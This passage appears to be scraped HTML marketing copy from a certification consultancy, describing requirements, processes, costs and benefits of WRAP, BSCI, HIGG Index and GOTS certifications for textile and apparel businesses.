<li dir="ltr" aria-level="1"><strong>Labor Rights:</strong> Your company must uphold workers' rights by ensuring fair wages, reasonable working hours, and the right to unionize. The use of child labor and forced labor is strictly prohibited.</li>
<li dir="ltr" aria-level="1"><strong>Health and Safety:</strong> Companies must create a safe and healthy working environment for their employees, including providing adequate safety measures, proper protective equipment, and compliance with health and safety regulations.</li>
<li dir="ltr" aria-level="1"><strong>Non-Discrimination:</strong> Employers must provide a workplace free of discrimination, ensuring equal treatment for all employees regardless of gender, age, race, religion, or disability.</li>
<li dir="ltr" aria-level="1"><strong>Environmental Sustainability:</strong> WRAP-certified companies must adopt environmentally responsible practices to reduce their ecological footprint, including waste management, energy efficiency, and sustainable manufacturing processes.</li>
<li dir="ltr" aria-level="1"><strong>Working Hours:</strong> WRAP certification requires that working hours comply with local laws and international standards, including providing employees with appropriate breaks and compensation for overtime.</li>
<li dir="ltr" aria-level="1"><strong>Elimination of Child and Forced Labor</strong>: A core requirement of WRAP certification is the elimination of child labor and forced labor from your supply chain.</li>
</ul>
<p dir="ltr">By meeting these requirements, your company not only complies with legal standards but also demonstrates a strong commitment to sustainable and ethical business practices.</p>
<h3 dir="ltr">WRAP Certification Process</h3>
<p dir="ltr">The WRAP certification process is structured to assess and verify your companyâ€™s commitment to ethical practices. Here is an overview of the steps involved:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Self-Assessment</strong>: Begin by evaluating your current practices to identify any gaps in your social responsibility policies. This self-assessment will help you understand where improvements are needed to meet WRAP certification standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Supplier Engagement</strong>: Engage with your suppliers to ensure they also meet WRAPâ€™s requirements. This step is crucial for creating a compliant and responsible supply chain.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Third-Party Audit</strong>: Once your company is prepared, a certified third-party auditor will review your operations. The audit includes an examination of labor practices, health and safety measures, and environmental impact.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Decision</strong>: After the audit, WRAP will review the findings and determine if your company meets the certification requirements. If successful, your company will be awarded WRAP certification, confirming that you adhere to ethical practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Monitoring</strong>: WRAP certification is an ongoing commitment. Your company will undergo periodic audits to ensure continuous compliance with WRAP standards.<br /><br />Â </li>
</ol>
<h3 dir="ltr">WRAP Certification Cost</h3>
<p dir="ltr">The cost of WRAP certification can vary depending on factors such as the size of your business, the complexity of your supply chain, and the number of suppliers involved. Typically, the cost ranges from $2,000 to $8,000, but for larger companies, the cost may be higher.</p>
<p dir="ltr">Several factors influence the total cost of WRAP certification:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Audit Fees</strong>: The cost of the third-party audit depends on the size of your business and the scope of the audit. Larger operations may incur higher audit fees.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consulting Fees</strong>: If your company needs external help to achieve compliance, consulting services can add to the overall cost.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Training Fees</strong>: You may also incur costs for training your staff to ensure they understand WRAP standards and are able to comply with them.<br /><br />Â </li>
</ul>
<p dir="ltr">Despite the varying costs, obtaining WRAP certification is an investment that brings long-term benefits, including improved brand reputation, stronger supply chain management, and increased consumer trust.</p>
<h3 dir="ltr">Why WRAP Certification is Important?</h3>
<ol>
<li dir="ltr" aria-level="1"><strong>Build Consumer Trust</strong>: WRAP certification helps you build consumer trust by demonstrating that your company operates in an ethical and socially responsible way.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Access to New Markets</strong>: Many global retailers require WRAP certification from their suppliers. By achieving certification, your business can access new markets and build stronger relationships with customers and partners.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance</strong>: WRAP certification ensures that your company complies with both local and international labor laws, reducing the risk of legal issues and supporting long-term business continuity.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Improved Supplier Relationships</strong>: By aligning with WRAP standards, your company strengthens relationships with suppliers and ensures that all parties in your supply chain are compliant with ethical practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Sustainability and Risk Reduction</strong>: Committing to sustainability and ethical labor practices helps mitigate the risks of reputational damage, legal action, and financial penalties.<br /><br />Â </li>
</ol>
<h2 dir="ltr">Why Choose Us for WRAP Certification?</h2>
<p dir="ltr">At Youable, we provide expert guidance throughout the WRAP certification process, ensuring that your business meets all the necessary requirements to achieve certification. Hereâ€™s why companies choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Support</strong>: Our experienced team offers personalized advice to help you meet WRAPâ€™s standards efficiently and effectively.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We understand that each business is unique. Our customized solutions are designed to fit your specific needs and ensure a smooth certification process.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Clear, Transparent Pricing</strong>: We provide upfront pricing for the WRAP certification process, so you know exactly what to expect.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: Our team continues to support your business even after certification, helping you maintain compliance and improve your operations.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Start Your WRAP Certification Journey Today</h2>
<p dir="ltr">Take the first step toward achieving WRAP certification by contacting us today. Our team of experts is ready to guide you through the certification process, ensuring your business is recognized for its ethical practices and commitment to responsible manufacturing.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Supplier Ethical Data Exchange (Sedex)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>43:T2f1a,<p>Â </p>
<p dir="ltr"><strong>BSCI certification</strong> (Business Social Compliance Initiative) is a globally recognized standard that helps companies ensure ethical practices within their supply chains. As businesses and consumers become increasingly aware of the importance of corporate social responsibility (CSR),Â <strong>BSCI certification</strong> offers an effective way to demonstrate your commitment to social and environmental standards. Whether you are in the manufacturing, retail, or wholesale industry,Â <strong>BSCI certification</strong> shows that your company upholds high standards for worker rights, safety, and sustainability.</p>
<h2 dir="ltr">What is BSCI Certification?</h2>
<p dir="ltr"><strong>BSCI certification</strong> is a comprehensive social compliance initiative that focuses on improving working conditions in global supply chains. It is designed to help businesses in various industriesâ€”especially those that rely on manufacturing in developing countriesâ€”ensure their partners and suppliers adhere to strict ethical practices.</p>
<p dir="ltr">When a company obtainsÂ <strong>BSCI certification</strong>, it means that they are committed to monitoring and improving their supply chain operations based on a common set of labor and human rights standards. The BSCI standard includes various social criteria, such as fair wages, non-discrimination, workplace safety, and the elimination of child labor.</p>
<h2 dir="ltr">What Does BSCI Certification Mean?</h2>
<p dir="ltr">ObtainingÂ <strong>BSCI certification</strong> means that your company and its suppliers have agreed to and are actively working toward meeting a set of social, ethical, and environmental standards. TheÂ <strong>BSCI certificate</strong> confirms that your organization is following a credible and internationally accepted framework to ensure ethical labor practices across all levels of your supply chain. This certification demonstrates to consumers, partners, and regulatory bodies that your company is making responsible and transparent efforts to uphold workers' rights and improve workplace conditions.</p>
<p dir="ltr">By earning theÂ <strong>BSCI certification</strong>, your business showcases a commitment to human rights, providing a safe and fair working environment for employees, and upholding environmental standards in manufacturing.</p>
<h3 dir="ltr">BSCI Certification Requirements<img class="image_resized image-style-align-right" src="../../../uploads/BSCI_Certification_Ensure_Social_Compliance_and_Ethical_Practices_Small_1_c336f5921f.jpg" alt="BSCI Certification Ensure Social Compliance and Ethical Practices - Small 1.jpg" width="500" height="500" /></h3>
<p dir="ltr">To receiveÂ <strong>BSCI certification</strong>, your business must meet specificÂ <strong>BSCI certification requirements</strong> that cover a wide range of social responsibility issues. These include:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Labor Rights</strong>: Your company must ensure that workersâ€™ rights are respected in accordance with international labor standards. This includes fair wages, the right to unionize, and the prohibition of child labor and forced labor.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Health and Safety</strong>: Ensuring the safety and well-being of workers is a key component ofÂ <strong>BSCI certification</strong>. Your workplace must provide adequate safety measures, proper protective equipment, and safe working conditions that comply with national and international laws.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Non-Discrimination</strong>: BSCI certification requires that employers maintain a non-discriminatory workplace. This includes equal treatment for all employees regardless of gender, age, race, religion, or disability.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Environmental Sustainability</strong>: Companies must also meet environmental requirements, ensuring that the manufacturing processes do not harm the environment and that sustainable practices are in place throughout the supply chain.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Fair Working Hours</strong>: BSCI-certified companies must adhere to legal working hours, provide appropriate breaks, and ensure that employees are not subject to excessive overtime without compensation.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>No Child Labor or Forced Labor</strong>: Ensuring that no child labor or forced labor is used in your supply chain is a fundamentalÂ <strong>BSCI certification requirement</strong>. This is a non-negotiable standard that guarantees the rights of vulnerable workers are protected.</li>
</ol>
<p dir="ltr">Meeting theseÂ <strong>BSCI certification requirements</strong> demonstrates a strong commitment to ethical practices and social responsibility, which can significantly enhance your brandâ€™s reputation.</p>
<h3 dir="ltr">BSCI Certification Process</h3>
<p dir="ltr">TheÂ <strong>BSCI certification process</strong> is designed to assess and improve your companyâ€™s supply chain practices. Hereâ€™s an overview of the steps involved:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Initial Evaluation</strong>: Start by assessing your current social compliance practices and identifying areas that need improvement. This includes reviewing your supply chain, understanding labor conditions, and ensuring that your current practices align withÂ <strong>BSCI certification requirements</strong>.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Self-Assessment and Gap Analysis</strong>: Conduct a self-assessment to determine where your organization meets or falls short of theÂ <strong>BSCI certification</strong> standards. Address any gaps in compliance, ensuring that your company is prepared for the formal audit process.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Supplier Engagement</strong>: If your business relies on suppliers, ensure they are on board with theÂ <strong>BSCI certification</strong> and align with the ethical and labor standards required. Engage with your suppliers to communicate the importance of meeting BSCI standards and the benefits of certification.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Audit by an Accredited Organization</strong>: Once youâ€™ve prepared your business for compliance, engage with an accredited audit firm to assess your operations. The audit will include a review of your labor practices, supply chain, health and safety measures, and environmental standards.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Decision</strong>: After the audit, the certification body will review the findings and determine if your company meets theÂ <strong>BSCI certification</strong> standards. If successful, you will receive theÂ <strong>BSCI certificate</strong>, confirming that your business complies with all required ethical practices.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Monitoring and Improvement</strong>:Â <strong>BSCI certification</strong> is an ongoing commitment. Your company will be subject to regular follow-up audits to ensure that you continue to comply with social and ethical standards. Continuous improvement is key to maintaining your certification.</li>
</ol>
<h3 dir="ltr">BSCI Certification Cost</h3>
<p dir="ltr">TheÂ <strong>BSCI certification cost</strong> can vary depending on the size and complexity of your business, as well as the scope of your supply chain. On average, theÂ <strong>BSCI certification cost</strong> typically ranges fromÂ <strong>$2,000 to $10,000</strong> for small to medium-sized businesses. However, larger organizations with complex supply chains or multiple locations may incur higher costs.</p>
<p dir="ltr">Additional factors that can affect theÂ <strong>BSCI certification cost</strong> include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Audit Fees</strong>: The cost of the audit, conducted by an accredited third-party organization, will depend on the size of your company and the number of suppliers involved.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consulting Fees</strong>: If you require assistance to meetÂ <strong>BSCI certification requirements</strong>, you may need to hire external consultants, which can add to the overall cost.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Training Fees</strong>: Training for staff and suppliers on compliance withÂ <strong>BSCI certification</strong> standards may also incur additional costs.</li>
</ul>
<p dir="ltr">Despite these costs,Â <strong>BSCI certification</strong> is an investment that can improve your supply chain, enhance your brandâ€™s reputation, and open new opportunities in the growing market for socially responsible products.</p>
<h2 dir="ltr">Why is BSCI Certification Important?</h2>
<ol>
<li dir="ltr" aria-level="1"><strong>Build Trust with Consumers</strong>:Â <strong>BSCI certification</strong> shows your commitment to ethical practices, building trust with consumers who value corporate social responsibility and human rights.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Improve Supplier Relationships</strong>: By adhering toÂ <strong>BSCI certification requirements</strong>, you can improve relationships with suppliers, ensuring that all parties in the supply chain are aligned with ethical standards.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Market Access and Regulatory Compliance</strong>: Many international retailers requireÂ <strong>BSCI certification</strong> from their suppliers. Achieving certification ensures you remain competitive and compliant with industry regulations.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Sustainable Business Growth</strong>: By ensuring that your business adheres to high ethical standards, you reduce the risk of labor violations, which can lead to costly fines, product recalls, or brand damage.</li>
</ol>
<h2 dir="ltr">Why Choose Youable for BSCI Certification?</h2>
<p dir="ltr"><strong>Youable</strong> is your trusted partner for obtainingÂ <strong>BSCI certification</strong>. Hereâ€™s why businesses choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance</strong>: Our experienced team will guide you through every step of theÂ <strong>BSCI certification process</strong>, ensuring your company meets all necessary requirements.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We offer customized services that fit the unique needs of your organization and supply chain, helping you meetÂ <strong>BSCI certification requirements</strong> efficiently.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing</strong>: We provide clear and upfront pricing forÂ <strong>BSCI certification cost</strong>, so you know exactly what to expect.<br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: After certification, we offer continued support to help your business maintain compliance and improve your social responsibility practices.</li>
</ul>
<h2 dir="ltr">Get Started with BSCI Certification Today</h2>
<p dir="ltr">ContactÂ <strong>Youable</strong> today to begin your journey toward obtainingÂ <strong>BSCI certification</strong>. Our expert team is here to help you enhance your supply chain practices, boost your reputation, and position your company as a leader in social responsibility.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Supplier Ethical Data Exchange (Sedex)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>44:T2703,<p>Â </p>
<p dir="ltr">HIGG Index Certification is a key tool for companies in the apparel, footwear, and textile industries that want to measure and improve their environmental and social sustainability practices. Developed by the Sustainable Apparel Coalition (SAC), the HIGG Index provides companies with a standardized, data-driven approach to assess their supply chainâ€™s environmental impact, worker well-being, and overall sustainability performance. With increasing consumer demand for transparency and responsible practices, obtaining HIGG Index certification is a step toward demonstrating your companyâ€™s commitment to sustainability.</p>
<h2 dir="ltr">What is HIGG Index Certification?</h2>
<p dir="ltr">HIGG Index Certification is an industry-leading standard for measuring and improving sustainability in the global apparel, footwear, and textile industries. The certification is based on the HIGG Index, a set of tools developed by the Sustainable Apparel Coalition to assess environmental, social, and labor impacts across supply chains.</p>
<p dir="ltr">The HIGG Index provides companies with data on various sustainability factors such as water usage, energy consumption, waste management, emissions, and labor practices. By obtaining the HIGG Index certification, companies can assess their sustainability performance, identify areas for improvement, and work towards more responsible and efficient production processes.</p>
<h3 dir="ltr"><strong>HIGG Index Certificate Meaning</strong></h3>
<p dir="ltr">An HIGG Index Certificate means that your company has successfully used the HIGG Index tools to evaluate and improve its environmental and social sustainability practices. It serves as a transparent and credible proof of your commitment to sustainable and ethical business practices.</p>
<p dir="ltr">This certification covers various aspects of a company's operations, from materials sourcing to manufacturing processes, and provides a comprehensive analysis of sustainability efforts. It indicates that your company has measured its sustainability impact using a trusted tool and has made efforts to reduce its carbon footprint, improve social conditions in the workplace, and protect the environment.</p>
<h3 dir="ltr"><strong>HIGG Index Certification Process</strong></h3>
<p dir="ltr">The HIGG Index certification process is straightforward but requires businesses to meet specific standards and undergo a detailed evaluation of their sustainability practices. Hereâ€™s an overview of the process:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Initial Assessment</strong>: The process begins with a self-assessment where your company evaluates its environmental and social impact using the HIGG Index tools. This involves analyzing various aspects of your supply chain, including material sourcing, manufacturing practices, water use, waste management, energy consumption, and worker well-being.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Data Collection</strong>: Once the self-assessment is complete, the company gathers and compiles the necessary data to assess its sustainability performance. This may involve collecting information about resource use, emissions, worker conditions, and waste generation.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Evaluation and Action Plan</strong>: The data collected is then analyzed, and an action plan is created based on the findings. This action plan identifies areas where improvements can be made, including more sustainable materials, efficient manufacturing processes, and enhanced worker welfare programs.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Verification and Certification</strong>: After completing the necessary improvements and ensuring that the HIGG Index criteria are met, your company will undergo verification by an accredited third-party organization. If the company passes the verification process, it will be awarded the HIGG Index certificate, confirming that its operations align with sustainability standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Continuous Monitoring and Improvement</strong>: HIGG Index certification requires ongoing monitoring and improvements. Companies must regularly update their data and action plans to ensure they continue to meet sustainability criteria and make continuous progress towards their environmental and social goals.<br /><br />Â </li>
</ol>
<h3 dir="ltr"><strong>HIGG Index Certification Cost</strong></h3>
<p dir="ltr">The cost of HIGG Index certification can vary depending on several factors, including the size and complexity of your company, the scope of your sustainability efforts, and whether you are certifying one or multiple production facilities. Some of the costs associated with obtaining HIGG Index certification include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Initial Certification Fees</strong>: The initial certification fee generally covers the cost of using the HIGG Index tools, assessing your company's sustainability practices, and undergoing verification by a third-party certification body.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Maintenance Fees</strong>: Once certified, your company will need to maintain its certification by submitting updated data and undergoing annual evaluations. There may be ongoing fees to cover these maintenance costs.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Third-Party Verification Fees</strong>: The third-party verification process may involve additional fees, which are based on the complexity of your business operations and the number of facilities involved in the certification process.<br /><br />Â </li>
</ul>
<p dir="ltr">The overall HIGG Index certification cost will depend on the size of your business and the number of products or operations being certified. While the costs may vary, the benefits of obtaining certification, such as improved sustainability practices, greater transparency, and enhanced brand reputation, can significantly outweigh the investment.</p>
<h2 dir="ltr">Why HIGG Index Certification is Important</h2>
<ol>
<li dir="ltr" aria-level="1"><strong>Measure Sustainability Impact</strong>: HIGG Index certification enables companies to assess and quantify their environmental and social sustainability performance, helping them identify areas for improvement and take actionable steps to reduce their impact.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consumer Trust</strong>: As consumers demand more sustainable products, HIGG Index certification gives your brand credibility and demonstrates your commitment to reducing your environmental footprint and improving labor practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Competitive Advantage</strong>: Companies with HIGG Index certification stand out in the marketplace as leaders in sustainability. Certification provides a competitive edge, particularly in industries where consumers are increasingly prioritizing sustainability.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>: The HIGG Index is recognized globally, making it easier for certified companies to access international markets and build partnerships with other businesses, consumers, and stakeholders who value sustainability.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Transparency and Accountability</strong>: HIGG Index certification enhances your companyâ€™s transparency by providing verifiable data on your sustainability efforts. This accountability fosters trust and strengthens relationships with consumers, partners, and regulators.<br /><br />Â </li>
</ol>
<h2 dir="ltr">Why Choose Us for HIGG Index Certification?</h2>
<p dir="ltr">At [Your Company], we offer expert guidance throughout the HIGG Index certification process, ensuring that your business meets all the necessary requirements for sustainability certification. Hereâ€™s why companies choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Support</strong>: Our team provides step-by-step support, from initial self-assessment to third-party verification, ensuring a smooth certification process.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We understand that every business is unique, and we offer customized solutions to help you assess and improve your sustainability practices efficiently.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing</strong>: We provide clear pricing for the HIGG Index certification process, ensuring you know exactly what to expect at every step.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: Our commitment doesnâ€™t stop after certification. We continue to assist you in maintaining compliance, updating data, and improving sustainability efforts for continued success.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Start Your HIGG Index Certification Journey Today</h2>
<p dir="ltr">Contact [Your Company] today to begin your journey toward HIGG Index certification. Our expert team is ready to guide you through the process, helping you achieve sustainability certification and strengthen your brand's commitment to environmental and social responsibility.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Supplier Ethical Data Exchange (Sedex)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
</ul>45:T2ac2,<p>Â </p>
<p dir="ltr"><strong>GOTS certification</strong> (Global Organic Textile Standard) is the leading standard for organic textiles, recognized worldwide for ensuring the use of sustainable and eco-friendly practices in the textile industry. Whether you are a textile manufacturer, supplier, or retailer, obtainingÂ <strong>GOTS organic certification</strong> guarantees that your products meet strict environmental, social, and organic standards. This certification demonstrates your commitment to sustainability, offering credibility and access to eco-conscious markets.</p>
<h2 dir="ltr">What is GOTS Certification?</h2>
<p dir="ltr"><strong>GOTS certification</strong> is a comprehensive standard for organic textiles, ensuring that textile products are made from at least 70% organic fibers. The certification covers the entire supply chainâ€”from farming and raw material production to processing, manufacturing, packaging, and labeling.Â </p>
<p dir="ltr"><strong>GOTS organic certification</strong> is recognized for its rigorous environmental and social criteria, which ensure products are produced without harmful chemicals, in a way that promotes fair labor practices and reduces environmental impact.</p>
<p dir="ltr">A<strong> GOTS certificate</strong> provides consumers with the assurance that the textiles they purchase meet high sustainability standards. Whether you're looking for organic cotton clothing, bedding, or other fabric-based products,Â <strong>GOTS certification</strong> ensures the integrity and sustainability of the entire production process.</p>
<h3 dir="ltr">GOTS Organic Certification Requirements<img class="image_resized image-style-align-right" src="../../../uploads/GOTS_Certification_Achieve_Organic_Textile_Certification_for_Sustainable_Manufacturing_Small_1_20a30f1560.jpg" alt="GOTS Certification Achieve Organic Textile Certification for Sustainable Manufacturing - Small 1.jpg" width="500" height="500" /></h3>
<p dir="ltr">To receiveÂ <strong>GOTS certification</strong>, your products must meet specific criteria. These requirements ensure that products are both organic and produced sustainably. KeyÂ <strong>GOTS certification requirements</strong> include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Minimum Organic Content</strong>: Textiles must contain at least 70% organic fibers to qualify for certification, with the remainder allowed to consist of sustainable fibers.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Chemical Restrictions</strong>: The production process must exclude hazardous chemicals, such as azo dyes, heavy metals, and formaldehyde, ensuring the safety of workers and consumers.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Environmental Impact</strong>: Manufacturers must adopt environmentally-friendly practices, including efficient water usage, waste reduction, and energy-efficient processes.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Fair Labor Practices</strong>:Â <strong>GOTS certification</strong> also includes social criteria, ensuring fair wages, safe working conditions, and no child or forced labor throughout the supply chain.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Traceability</strong>: All certified products must be traceable from raw material to finished product, ensuring transparency in the production process.</li>
</ul>
<p dir="ltr">By adhering to theseÂ <strong>GOTS certification requirements</strong>, your organization can demonstrate its commitment to producing high-quality, sustainable textiles that meet international environmental and social standards.</p>
<h3 dir="ltr">GOTS Certification Process</h3>
<p dir="ltr">The journey to obtainingÂ <strong>GOTS certification</strong> involves several steps to ensure that your organization is in compliance with the standard:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Gap Analysis and Preparation</strong>: Begin by assessing your current processes againstÂ <strong>GOTS certification requirements</strong>. This will help identify areas that need improvement, such as sourcing organic fibers, reducing chemical use, or ensuring compliance with labor practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Implementation of Changes</strong>: After the gap analysis, make the necessary adjustments to your production processes, including sourcing organic fibers, transitioning to eco-friendly dyes, and adopting more sustainable practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Audit by an Accredited Certification Body</strong>: Once the necessary changes have been implemented, an accredited certification body will conduct an audit to verify compliance withÂ <strong>GOTS certification requirements</strong>.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Decision</strong>: If your practices align with the GOTS standards, you will receive yourÂ <strong>GOTS certificate</strong>, which confirms that your products meet the highest organic and sustainability criteria.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Surveillance</strong>: GOTS certification is an ongoing commitment. Your organization will undergo regular surveillance audits to ensure continued compliance with theÂ <strong>GOTS certification process</strong>.<br /><br />Â </li>
</ol>
<h3 dir="ltr">GOTS Certification Cost</h3>
<p dir="ltr">TheÂ <strong>GOTS certification cost</strong> varies depending on the size of your company, the number of products being certified, and the complexity of your supply chain. On average,Â <strong>GOTS certification</strong> costs range fromÂ <strong>$1,500 to $5,000</strong> for smaller businesses, while larger organizations with more complex supply chains may face costs betweenÂ <strong>$5,000 and $15,000</strong>. Additional costs may include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Audit Fees</strong>: Fees for certification audits conducted by accredited bodies.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consulting Services</strong>: If you need external consulting to help meetÂ <strong>GOTS certification requirements</strong>, additional fees may apply.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Annual Surveillance Audits</strong>: After certification, annual surveillance audits are required, which incur additional costs (typically between $1,000 and $5,000 per year).<br /><br />Â </li>
</ul>
<p dir="ltr">Investing inÂ <strong>GOTS certification</strong> can significantly enhance your brand's reputation and open up new market opportunities, making it a worthwhile investment for businesses committed to sustainability.</p>
<h3 dir="ltr">GOTS Scope Certificate</h3>
<p dir="ltr">AÂ <strong>GOTS scope certificate</strong> is an essential part of theÂ <strong>GOTS certification process</strong>. This certificate defines the specific boundaries of certification for your organization, including the types of products covered and the production processes that meet the standards. TheÂ <strong>GOTS scope certificate</strong> ensures that all parts of your supply chain are compliant withÂ <strong>GOTS certification requirements</strong> and that organic textiles are traceable from raw material to finished product.</p>
<h2 dir="ltr">Why Choose GOTS Certification for Your Business?</h2>
<ol>
<li dir="ltr" aria-level="1"><strong>Sustainable Market Growth</strong>: As consumers increasingly demand sustainable and organic products,Â <strong>GOTS certification</strong> gives your company the opportunity to tap into the growing eco-conscious market.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>:Â <strong>GOTS organic certification</strong> is internationally recognized, allowing your products to be sold in global markets and meeting the needs of environmentally-minded consumers.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consumer Trust</strong>: By obtainingÂ <strong>GOTS certification</strong>, your business demonstrates a commitment to quality and sustainability, building trust with consumers, business partners, and regulators.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance</strong>: GOTS certification helps you comply with international standards, ensuring that your textiles meet the highest environmental and social standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Enhanced Brand Reputation</strong>: Eco-friendly certifications, likeÂ <strong>GOTS</strong>, can help differentiate your brand from competitors, increasing your market share and profitability.<br /><br />Â </li>
</ol>
<h2 dir="ltr">Why Choose Youable for GOTS Certification?</h2>
<p dir="ltr">Youable is a trusted partner for obtaining and maintainingÂ <strong>GOTS certification</strong>. Hereâ€™s why businesses choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance</strong>: Our team of experts will walk you through the entireÂ <strong>GOTS certification process</strong>, ensuring you meet all the necessary requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We offer customized services to help your business comply withÂ <strong>GOTS certification requirements</strong>, including supply chain traceability, chemical management, and environmental practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing</strong>: We provide clear, upfront pricing forÂ <strong>GOTS certification cost</strong>, ensuring you can plan your budget effectively.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: We donâ€™t just help you get certified â€“ we provide continuous support through surveillance audits and regulatory updates, ensuring your business stays compliant and sustainable.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Get Started with GOTS Certification Today</h2>
